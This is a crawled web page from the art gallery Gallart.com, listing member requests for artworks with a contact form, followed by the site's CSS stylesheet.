

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gallart.com/requests.cfm?xss=4584V5158
body_size: 8005
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<head><script type="text/javascript" src="/cf_scripts/scripts/cfform.js"></script>
<script type="text/javascript" src="/cf_scripts/scripts/masks.js"></script>


<title>Gallart.com - Buy and Sell - Peter Max, Andy Warhol, Tom Wesselmann</title>



<meta name="description" content="Fine Art, Buy/Sell, 8,000 Sq, Ft. Showroom. Works by Warhol, Lichtenstein, Wesselmann, Indiana, Picasso, Chagall, Haring, Max, Britto, Neiman & more">
<META NAME="keywords" content="Fine Art, Buy/Sell, 8,000 Sq, Ft. Showroom. Works by Warhol, Lichtenstein, Wesselmann, Indiana, Picasso, Chagall, Haring, Max, Britto, Neiman & more">
<meta name='viewport' content='width=device-width, initial-scale=1'>



<meta property="og:title" content="Buy and Sell - Peter Max, Andy Warhol, Tom Wesselmann" />
<meta property="og:description" content="Fine Art, Buy/Sell, 8,000 Sq, Ft. Showroom. Works by Warhol, Lichtenstein, Wesselmann, Indiana, Picasso, Chagall, Haring, Max, Britto, Neiman & more" />



    <meta property="og:image" content="https://gallart.com/images/top_01.jpg" />
    <meta property="og:url" content="https://gallart.com/" />



<meta property="og:type" content="website" />


    <meta name="twitter:image" content="https://gallart.com/images/top_01.jpg" />


<script language="JavaScript" src="./js/utils.js"></script>
<script type="text/javascript" src="http://gallart.com/js/jquery-1.2.6.min.js" ></script>
<script type="text/javascript" src="http://gallart.com/js/thickbox-compressed.js" ></script>
<link rel="stylesheet" type="text/css" href="http://gallart.com/css/thickbox.css">
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"></script>
<script type="text/javascript" src="./js/jquery-1.2.6.min.js"></script>


<script language="JavaScript">
	function fillResponseForm(thisListingId,thisTitle,thisArtist){
		document.getElementById('listingId').value = thisListingId;
		document.getElementById('responseTitle').innerHTML = 'Title: '+thisTitle;
		document.getElementById('responseArtist').innerHTML = 'Artist: '+thisArtist;
	}
</script>

<link href="stylesheet_.css" rel="stylesheet" type="text/css">
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34565365-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- BEGIN ROBLY WIDGET CODE -->
<script type='text/javascript'>
  var _d_site = _d_site || 'ebb8c5f7da7077e127988b3276107648';
  (function(w, d, p, s, s2) {
    w[p] = w[p] || function() { (w[p].q = w[p].q || []).push(arguments) };
    s = d.createElement('script'); s.async = 1; s.src = '//s3.amazonaws.com/roblyimages/accounts/20559/forms/29541/signup_popup.js';
    s2 = d.getElementsByTagName('script')[0]; s2.parentNode.insertBefore(s, s2);
  })(window, document, 'Robly');
</script>
<!-- END ROBLY WIDGET CODE -->


<script type="text/javascript">/* <![CDATA[ */
	if (window.ColdFusion) ColdFusion.required['email']=true;
/* ]]> */</script>

<script type="text/javascript">/* <![CDATA[ */
	if (window.ColdFusion) ColdFusion.required['captcha']=true;
/* ]]> */</script>
<script type="text/javascript">
<!--
    _CF_checkCFForm_1 = function(_CF_this)
    {
        //reset on submit
        _CF_error_exists = false;
        _CF_error_messages = new Array();
        _CF_error_fields = new Object();
        _CF_FirstErrorField = null;

        //form element email required check
        if( !_CF_hasValue(_CF_this['email'], "TEXT", false ) )
        {
            _CF_onError(_CF_this, "email", _CF_this['email'].value, "Please enter your email address.");
            _CF_error_exists = true;
        }

        //form element captcha required check
        if( !_CF_hasValue(_CF_this['captcha'], "TEXT", false ) )
        {
            _CF_onError(_CF_this, "captcha", _CF_this['captcha'].value, "Please enter the characters in the image.");
            _CF_error_exists = true;
        }


        //display error messages and return success
        if( _CF_error_exists )
        {
            if( _CF_error_messages.length > 0 )
            {
                // show alert() message
                _CF_onErrorAlert(_CF_error_messages);
                // set focus to first form error, if the field supports js focus().
                if( _CF_this[_CF_FirstErrorField].type == "text" )
                { _CF_this[_CF_FirstErrorField].focus(); }

            }
            return false;
        }else {
            return true;
        }
    }
//-->
</script>
</head>
<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">



	<div class="main-container registration-page">
		<div id="Table_01">
			<div class="header-section">
				<div class="top-header">
					<link href="/stylesheet_print.css?x=643" rel="stylesheet" type="text/css" media="print" />

<script language="JavaScript">
function helpWin(url) {
	w = 350;  // width
	h = 75;  // height
	var features =	'scrollbars=no, toolbar=no, status=no, menubar=no ' +
					',resizable=no, location=no, directories=no ' +
					',left=' + ((screen.width-w)/2) +
					',top='  + ((screen.height-h)/2) +
					',width=' + w + ',height=' + h;

	myWin =	window.open(url,'WinName',features);
}
</script>
<div id="top">
	<div class="top-conteiner">
		<div class="site-logo">
			<a href="/">
				<img src="/images/top_01.jpg" alt="Gallery Art - Buying & Selling Fine Art & Collections">
			</a>
		</div>
		
		<div class="productSearch-filed web-search">
			<form id="searchForm" method="get">
			<input type="text" name="keywords"  id="keywords"  placeholder="Search by artist, medium, keywords">                  
			<button type="submit" class="search-btn" id="searchButton">
				<i class="fas fa-search"></i>
			</button>
			</form>
		</div>
		<div class="top_icons">

			<div class="mailto">
				<div class="mailto-text">
					<div class="resigter">
						<ul>
							<li>
								<a href="/login">
									<i class="far fa-user"></i>
								</a>
							</li>
							<li>
								<a href="/view-cart">
									<i class="fas fa-shopping-cart"></i>
								</a>
							</li>
						</ul>
					</div>
					
					<p><strong>305.932.6166</strong></p>
				</div>
				
			</div>	
			

			
			

			
		</div>
	</div>
</div>
<script>
  document.getElementById('searchForm').addEventListener('submit', function(e) {
    e.preventDefault(); // Prevent default submission

    // const keyword = document.getElementById('keywords').value.trim().replace(/[<>"'&]/g, '').replace(/\s+/g, '+');
    // const keyword = document.getElementById('keywords').value.replace(/\s+/g, '%2B');

    const rawInput = document.getElementById('keywords').value;
	// const keyword = encodeURIComponent(rawInput).replace(/%20/g, '%2B');

	const keyword = encodeURIComponent(rawInput.trim())
				.replace(/[<> &]/g, '')  // Remove <, >, and & (keep ' and ())
				.replace(/\//g, '-')     // Replace slashes with hyphens
				.replace(/\s+/g, '+')    // Replace spaces with +
				.replace(/%20/g, '%2B');

	const filePattern = /\.(cfm|php|html|js|css|txt|xml|json|asp|aspx|jsp)$/i;

	if (filePattern.test(keyword)) {
		alert("File names are not allowed in search.");
		return;
	}

    if (keyword !== '') {
      // Redirect using clean URL
	  
      const encodedKeyword = encodeURIComponent(keyword);
      window.location.href = '/artists/search/' + encodedKeyword;
    }
  });

</script>


				</div>
				<div class="navbar-section">
					<script>

	//   <!-- Start Sidebar Toddle -->

	// document.addEventListener("DOMContentLoaded", function() {
    // // Select the elements
	// var modal = document.querySelector(".navbar-collapse");
    // var trigger = document.querySelector(".navbar-toggler");

    // // Check if all elements are found
    // if (modal && trigger) {
    //     // Define toggleModal function
    //     function toggleModal() {
    //         modal.classList.toggle("show");
    //     }

    //     // Define windowOnClick function
    //     function windowOnClick(event) {
    //         if (event.target === modal) {
    //             toggleModal();
    //         }
    //     }

    //     // Attach event listeners
    //     trigger.addEventListener("click", toggleModal);
    //     window.addEventListener("click", windowOnClick);
    // } else {
    //     console.error("One or more elements not found!");
    // }
	// });

//   <!-- End Sidebar Toddle -->
</script>



<nav class="navbar navbar-expand-lg">
	<div class="navContainer">
	  <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="fa fa-bars"></i></span>
	  </button>
	  <div class="collapse navbar-collapse" id="navbarSupportedContent">
		<ul class="navbar-nav me-auto ms-auto">
			<li class="nav-item">
				<a href="/" class="nav-link">Home</a>
			</li>
			<li class="nav-item">
				<a href="/recent-acquisitions" class="nav-link">Recent Acquisitions</a>
			</li>
			
			<li class="nav-item">
				<a href="/sale-items" class="nav-link">Sales</a>
			</li>
			<li class="nav-item">
				<a href="/classifieds" class="nav-link">Classifieds</a>
			</li>
			<li class="nav-item">
				<a href="/events" class="nav-link">Events</a>
			</li>
			<li class="nav-item">
				<a href="/sell-your-art" class="nav-link" onclick="clearActiveTab()">Sell Your Art</a>
			</li>
			<li class="nav-item">
				<a href="/about-us" class="nav-link">About</a>
			</li>
			<li class="nav-item">
				<a href="/contact-us" class="nav-link">Contact Us</a>
			</li>
			
			
			
			
			
		</ul>
	  </div>
	</div>
  </nav>

<table cellspacing="0" cellpadding="0" border="0" width="100%">
	<tr>
		<td>
			
		</td>
	</tr>
</table>





<style>
	/* Style for dropdown on hover */
.nav-item.dropdown:hover .dropdown-menu {
	display: block;
}

.dropdown-menu {
	min-width: 10rem; /* Adjust as needed */
	box-shadow: 0 0.5rem 1rem rgba(0,0,0,.15);
	border: none;
	padding: 0;
	margin-top: 30px;
}

.dropdown-item {
	padding: 0.5rem 1rem;
	color: #333;
	text-decoration: none;
	transition: background-color 0.3s ease;
	
}

.dropdown-item:hover {
	color: #EC008C;
	/* background-color: black; */
}
 /* ul.sub-menu.standard {
    position: absolute;
    left: -25px;
    top: 64px;
    padding: 15px 80px 25px 30px;
}
ul.sub-menu {
    display: none;
    background-color: #373a3c;
    z-index: 100;
} */

</style>

<script>
    function clearActiveTab() {
        // Clear the 'activeTab' key from localStorage
		console.log('test');
        localStorage.removeItem('activeTab');
    }
</script>


				</div>
			</div>
			<div class="inner-section">
				<div class="container-fluid">
					<div class="main-content">
						<div class="mobile-sidebar-logo">
							<div class="sidebar-Icon">
								<i class="fas fa-bars"></i>
							</div>
						</div>
						
						<div class="content-section">
							<div class="bottom-content-sec">
								<div class="banner-section">
									<div class="art-work-content">
										<div aria-label="breadcrumb">
											<ol class="breadcrumb">
											  <li class="breadcrumb-item"><a href="index.cfm?xss=4584V5158" style="color:black;" >Home</a></li>
											  <li class="breadcrumb-item active" aria-current="page">Requests</li>
											</ol>
										</div>
										<div class="bottom-content">
											<div class="top-heading text-left">
												<h3>REQUESTS</h3>			
				
				<p><p>On this part of our website, you may submit the title and artist of a piece that you are looking for, but can't find it on our site.&nbsp; To do this you must log in with your Gallart member account.&nbsp; If you are not currently a member, please fill out our simple registration form.</p><p>Look over our member requests below.&nbsp; If you see a piece that you have in your possession, or you know where it can be found, please click the Contact Gallery Art button next to the piece, and we will put you in touch with the member who is looking for it.</p></p>
			</div>
			<div class="table-responsive">
				<table cellspacing="0" cellpadding="0" border="0" width="100%" style="padding-right: 10px;">
				<tr>
					<td align="center" style="padding-top: 10px;">
						<table cellspacing="0" cellpadding="3" border="0" width="100%">
							<tr>
								<td colspan="3" align="center" style="padding-bottom: 10px;">
									<table cellspacing="0" cellpadding="0" border="0" width="100%">
										<tr>
											<td>
												Click <a href="requests_submit.cfm?xss=4584V5158"><strong>HERE</strong></a> to submit a request for a piece of art that you want listed on our REQUEST page.
											</td>
										</tr>
									</table>
								</td>
							</tr>
							
								<tr class="row0">
									<td width="65%" height="20" style="color: #ffffff;padding:5px;"><b>Title</b></td>
									<td width="25%" style="color: #ffffff;"><b>Artist</b></td>
									<td>&nbsp;</td>
								</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											Autumn Sonata
										</td>
											<td>
											Zjawinska
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('47','Autumn Sonata','Zjawinska')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											Man and Woman
										</td>
											<td>
											Chandrashekhar P 
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('45','Man and Woman','Chandrashekhar P ')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											Umbrella Man
										</td>
											<td>
											Peter Max
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('44','Umbrella Man','Peter Max')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											lucky strike
										</td>
											<td>
											haring
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('43','lucky strike','haring')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											Athena
										</td>
											<td>
											Erte
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('41','Athena','Erte')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											The Third Eye (complete Suite)
										</td>
											<td>
											Marcel Marceau
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('39','The Third Eye (complete Suite)','Marcel Marceau')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											Christina's world
										</td>
											<td>
											Andrew Wyeth
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('33','Christina's world','Andrew Wyeth')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											Beloved
										</td>
											<td>
											Igor Medvedew
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('28','Beloved','Igor Medvedew')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											Talking Price
										</td>
											<td>
											Ferdie Pacheco
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('27','Talking Price','Ferdie Pacheco')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											sostenuto
										</td>
											<td>
											tomasz rut
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('25','sostenuto','tomasz rut')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											Marilyn Monroe suite of 6
										</td>
											<td>
											Steve Kaufman
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('22','Marilyn Monroe suite of 6','Steve Kaufman')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											Jonah and the Whale
										</td>
											<td>
											Ebgi
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('18','Jonah and the Whale','Ebgi')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											FOLLOW ME
										</td>
											<td>
											BRITTO ROMERO
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('14','FOLLOW ME','BRITTO ROMERO')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row1">
										<td height="20" style="padding:5px;">
											SUZZANE
										</td>
											<td>
											Tarkay
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('9','SUZZANE','Tarkay')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
									<tr class="row2">
										<td height="20" style="padding:5px;">
											YABBA DABBA DO
										</td>
											<td>
											CHARLES FAZZINO
										</td>
										<td>
											<input type="Button" value="Contact Gallery Art" onMouseOver="fillResponseForm('8','YABBA DABBA DO','CHARLES FAZZINO')" alt="#TB_inline?height=540&width=450&inlineId=responseForm&modal=true"  style="font-size: 7pt;" class="thickbox">
										</td>
									</tr>
								
						</table>
					</td>
				
				</tr>
			</table>
		</div>
										
	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	<tr>
		<td colspan="2" valign="baseline">
			
	<footer>
		<div class="footer-container">
			<div class="footer-wrapper">
				<div class="top-footer">
					<div class="row">
						<div class="col-md-2 col-sm-6 col-12 mb-3 footer-items">
							<div class="footer-menu">
								<h3>Main Menu</h3>
								<ul>
									<li> <a href="/">Home</a> </li>
									
									<!-- <li> <a href="contact">Contact Us</a> </li> -->
									<li> <a href="/search">Search</a> </li>
									<li> <a href="/recent-acquisitions">Recent Acquisitions</a> </li>
									<li> <a href="/sale-items">Sales</a> </li>
									<li> <a href="/classifieds">Classifieds</a> </li>
									<li> <a href="/events">Events</a> </li>
									<li> <a href="/sell-your-art">Sell Your Art</a> </li>
									<li> <a href="/promotion">Promotion</a> </li>
									

								</ul>
							</div>
						</div>
						<div class="col-md-2 col-sm-6 col-12 mb-3 footer-items">
							<div class="footer-menu">
								<h3>Customer Service</h3>
								<ul>
									<li> <a href="/login">Account</a> </li>
									<li> <a href="/view-cart">View Cart</a> </li>
									<li> <a href="/shipping-policy">Shipping Policy</a> </li>
									<li> <a href="/privacy">Privacy</a> </li>
									<li> <a href="/terms">Terms of Use</a> </li>
								</ul>
							</div>
						</div>
						<div class="col-md-2 col-sm-6 col-12 mb-3 footer-items">
							<div class="footer-menu">
								<h3>Contact Us</h3>
								<div class="address">
									<!-- <p>Fine Art, Buy/Sell, 8,000 Sq, Ft. Showroom. Works by Warhol, Lichtenstein, Wesselmann, Indiana, Picasso, Chagall, Haring, Max, Britto, Neiman & more 20633 Biscayne Blvd, Aventura, FL</p>
									<ul>
										<li><a href="tel:33180 305.932.6166">33180 305.932.6166</a></li>
										<li><a href="mailto:info@gallart.com">info@gallart.com</a></li>
									</ul> -->

									<p>Gallery Art <br>20633 Biscayne Blvd Suite C2<br> Aventura, FL 33180 </p>
									<ul>
										<li><a href="tel:305.932.6166">305.932.6166</a></li>
										<li><a href="#">305.439.7422 (Text) </a></li>
										<li><a href="/contact-us">info@gallart.com</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="col-md-3 col-sm-6 col-12 mb-3 footer-items">
							<div class="footer-menu">
									<div class="map-image">
										<a href="https://maps.app.goo.gl/MZniVSbiddj1X1vWA" target="_blank">
											<img src="/images/Gallery-Art-Map-V2.jpg" alt="image">
										</a>
									</div>								
							</div>
						</div>
						<div class="col-md-3 col-sm-6 col-12 mb-3 footer-items">
							<div class="footer-menu mb-3">
								<h3>Subscribe to our Newsletter</h3>
								<div class="address">
									<p class="mb-3">Subscribe to receive our newsletter and notifications about new arrivals.</p>
									<div class="footer__newsletter">
										<form method="POST" onsubmit="return validateFormForNewsletter()">
											<input type="email" name="footerEmail" id="footerEmail" size="20" maxsize="20" maxlength="30"  placeholder="Enter Your Email">
											<span class="error-message" id="footerEmailError"></span>
											<button type="submit" class="footer__newsletter-btn" name="commit" id="newsletterBtn" aria-label="Subscribe">
												<i class="fa fa-envelope"></i>
												<span class="footer__newsletter-btn-label">
													Subscribe
												</span>
											</button>
										</form>
									</div>
								</div>
							</div>
							<div class="footer-menu">

								<h3>Stay Connected</h3>
								<div class="social-media">
									<ul>
										<li>
											<a href="https://www.facebook.com/pages/GallArt/119056118127427?ref=hl" target="_blank">
												 <img src="https://gallart.com/images/social_icons/facebook-sm.png" border="0" alt="facebook" /> 
												<!-- - <p style="font-size:25px; color:#959595;">
													<i class="fab fa-facebook-square"></i>
												</p> - -->
											</a>
										</li>
										<li>
											<a href="https://instagram.com/gallartcom/" target="_blank">
												 <img src="https://gallart.com/images/social_icons/instagram-sm.png" border="0" alt="instagram" /> 
												
											</a>
										</li>
										<li>
											<a href="https://twitter.com/GallArtcom" target="_blank">
												 <img src="https://gallart.com/images/social_icons/twitter-sm.png" border="0" alt="twitter" /> 
												
											</a>
										</li>
										<li>
											<a href="https://www.pinterest.com/gallartcom/" target="_blank">
												 <img src="https://gallart.com/images/social_icons/pinterest-sm.png" border="0" alt="pinterest" /> 
												
											</a>
										</li>
										<li>
											<a href="https://www.linkedin.com/company/fine-art-gallery" target="_blank">
												 <img src="https://gallart.com/images/social_icons/linkedin.png?x=y" border="0" alt="linkedin" /> 
												

											</a>
										</li>
										<li>
											<a href="https://www.tiktok.com/@gallart.com?_t=8pV8Ytrax5j&_r=1" target="_blank">
												 <img src="https://gallart.com/images/social_icons/tik-tok.png" border="0" alt="tiktok" /> 
												
											</a>
										</li>
										<li>
											<a href="https://youtu.be/IcsQJXlEMrA?si=Y06pms8b5_vgz3Pq" target="_blank">
												 <img src="https://gallart.com/images/social_icons/youtube.png" border="0" alt="youtube" /> 
												
											</a>
										</li>		
									</ul>
								</div>	
							</div>
						</div>
					</div>
				</div>
				<div class="bottom-footer">
					<p>copyright 2026 www.gallart.com</p>
				</div>
			</div>
		</div>

		

		<script>
			function validateFormForNewsletter() {
				let isValid = true;
			
				// Clear previous error messages
				document.querySelectorAll('.error-message').forEach(error => error.textContent = '');

				const email = document.getElementById('footerEmail').value.trim();

				const submitBtn = document.getElementById('newsletterBtn');

				if (!email) {
					document.getElementById('footerEmailError').textContent = 'Please enter your email address.';
					isValid = false;
				} else if (!/\S+@\S+\.\S+/.test(email)) {
					document.getElementById('footerEmailError').textContent = 'Please enter a valid email address.';
					isValid = false;
				}

				if (isValid) {
					// Disable button to prevent multiple submit clicks
					submitBtn.disabled = true;
					submitBtn.style.opacity = "0.6"; // optional UI effect
					// submitBtn.textContent = "Please wait...";
				}

				return isValid;
				
			}
		</script>
		
		
		

	</footer>
	
	
	



	<style>
		.error-message {
			color: #ff0000;
			font-size: 0.9em;
			margin-top: 5px;
			display: block;
		}
	</style>

		</td>
	</tr>
<form name="frmxss" action="" method="post">
	
			<input type="hidden" name="xss" value="4584V5158">
				
</form>

<div id="responseForm" style="display:none;">
	<div style="float: right;"><a href="#" onClick="tb_remove();" style="color: #dd3a7d; font-weight: bold; font-size: 10px;">CLOSE</a></div>
	<p>
		<form id="requestForm" action="/requests.cfm" method="post" onsubmit="return _CF_checkCFForm_1(this)">
        <input type="hidden" name="listingId" id="listingId">
                
		<table cellspacing="3" cellpadding="3" border="0" width="100%">
			<tr>
				<td>
					<strong>Please submit this form to Gallart in response to this piece:</strong>
				</td>
			</tr>
			<tr>
				<td id="responseTitle">
					
				</td>
			</tr>
			<tr>
				<td id="responseArtist">
					
				</td>
			</tr>
			<tr>
				<td>
					Your name:
				</td>
			</tr>
			<tr>
				<td>
					<input type="Text" name="fname" size="20">&nbsp;<input type="Text" name="lname" size="30">
				</td>
			</tr>
			<tr>
				<td>
					Your email address:
				</td>
			</tr>
			<tr>
				<td>
					<input name="email" type="text" id="email"  size="30"  />
				</td>
			</tr>
			<tr>
				<td>
					Your phone number:
				</td>
			</tr>
			<tr>
				<td>
					<input type="Text" name="phone" size="30">
				</td>
			</tr>
			<tr>
				<td>
					You may enter notes or comments below:
				</td>
			</tr>
			<tr>
				<td>
					<textarea name="requestFormNotes" cols="40" rows="3"></textarea>
				</td>
			</tr>
            <tr>
                <td>
                    <img src="/CFFileServlet/_cf_captcha/_captcha_img-6206634850561254913.png" alt="" height="75" width="363" />

                <br><br>
                <span id="captchaError" style="color: #ff0000; font-weight: bold; display:none;">PLEASE ENTER THE CHARACTERS IN THE IMAGE EXACTLY AS YOU SEE THEM</span>
                <span id="captchaCopy"><b>Please enter the characters in the image above:</b></span><br><br>
                <input name="captcha" type="text" id="captcha"  />
                
                </td>
            </tr>
			<tr>
				<td>
					<input type="Button" value="Submit" name="requestFormSubmit" onClick="validateCaptcha()">
				</td>
			</tr>
		</table>
		</form>

	</p>

</div>

<script>
	validateCaptcha = function(){
		var errorMsg = "";
		if($("#email").val() == "") errorMsg += "Please enter your email.\n"
		if($("#captcha").val() == "") errorMsg += "Please enter the characters in the image.\n"
		if(errorMsg == ""){
		   $.ajax({
			  url:"requests_decrypt.cfm?c=64AFC8E8",  
			  success:function(data) {
				  if(jstrim(data) == $("#captcha").val().toUpperCase()){
					  $("#requestForm").submit();
				  } else {
					  $("#captchaCopy").hide();
					  $("#captchaError").show();
				  }
			  }
		  });
		} else {
			alert(errorMsg);
		}
	}
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gallart.com/stylesheet_.css
body_size: 12041
content:

*{
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}
body {
	font-family: arial;
	font-size: 14px;
	line-height: 15px;
}

.company {
font-family: arial;
font-size: 10pt;
font-weight: bold;
}
h1 {
 font-size: 14px;
}
h4 {
font-family: arial;
font-size: 12pt;
font-weight: bold;
}
h5 {
font-family: arial;
font-size: 10pt;
font-weight: bold;
}

.pinkText {
color: #dd3a7d;
display: block;
}

.pinkSubmit {
background-color:  #dd3a7d; 
color: #ffffff; 
font-weight: bold;

}

.row0 {background : #db3a7d; color: #FFFFFF; font-weight : bold;} 
.row1 {background : #dcdcdc;} 
.row2 {background : #eeeeee;} 

input,select {
	font-size: 7pt;
	border: 1px solid #bbbbbb;
	background-color: #ffffff;
}


A:link { color: 000000; 
	text-decoration: none;
	font-size: 14px; 
}
A:visited { color: 000000;
	text-decoration: none; }
A:active { color: 000000;
	text-decoration: none; }
A:hover { color: #db3a7d;
	text-decoration: none; }

.company td {
	font-family: arial;
	font-weight: bold;
}
A.company:link { color: #db3a7d; 
	text-decoration: none; }
A.company:visited { color: db3a7d;
	font-size: 14px!important; 
	font-weight: bold;
	text-decoration: none; }
A.company:active { color: db3a7d;
	font-size: 14px!important;
	font-weight: bold; 
	text-decoration: none; }
A.company:hover { color: 000000;
	font-size: 14px!important;
	font-weight: bold;
	text-decoration: none; }

.company ul {
  	padding: 0;
  	margin: 0;
  	list-style-position: inside;
}
.company ul li a{
  	font-size: 14px !important;
  	line-height: 22px;
}

.homepage td {
	font-family: arial;
	font-size: 14px!important;
	font-weight: bold;}
